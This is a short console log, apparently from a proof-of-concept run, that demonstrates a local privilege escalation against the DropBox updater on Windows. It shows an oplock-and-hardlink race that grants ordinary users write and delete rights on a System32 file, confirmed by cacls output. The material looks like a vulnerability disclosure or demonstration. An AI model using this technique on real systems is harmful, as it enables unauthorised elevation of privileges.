 C:\temp>Poc_dropbox_lpe.exe c:\Windows\System32\license.rtf
[!] Waiting for OpLock...
[+] OpLock triggered!
[+] Got PID of DropBoxUpdate! 6448
[!] Creating hardlinks ...
[!] Created: 1000 harlinks
[!] Waiting until time is: 2019-12-17-20-19-02 ...
[+] End wait: 2019-12-17-20-19-02 - 2019-12-17-20-19-02
Closing Handle
[!]  OpLock released, bye bye and check perms of c:\Windows\System32\license.rtf...
C:\temp>cacls c:\Windows\System32\license.rtf
c:\Windows\System32\license.rtf BUILTIN\Users:(special access:)
DELETE
READ_CONTROL
SYNCHRONIZE
FILE_GENERIC_READ
FILE_GENERIC_WRITE
FILE_READ_DATA
FILE_WRITE_DATA
FILE_APPEND_DATA
FILE_READ_EA
FILE_WRITE_EA
FILE_READ_ATTRIBUTES
FILE_WRITE_ATTRIBUTES
NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R